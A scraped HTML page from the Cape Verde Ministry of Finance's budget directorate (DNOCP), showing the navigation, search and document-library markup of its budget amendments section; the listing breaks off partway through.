Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769082960754"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769043713375" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769082960762"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_nlos" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="oewt" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"oewt","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#oewt"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("oewt",new Component.default(context,"#oewt"),destroyConfig);else Liferay.component("oewt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("oewt",new Component.default(context,"#oewt"),destroyConfig);else Liferay.component("oewt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Alterações Orçamentais - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="hagh"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 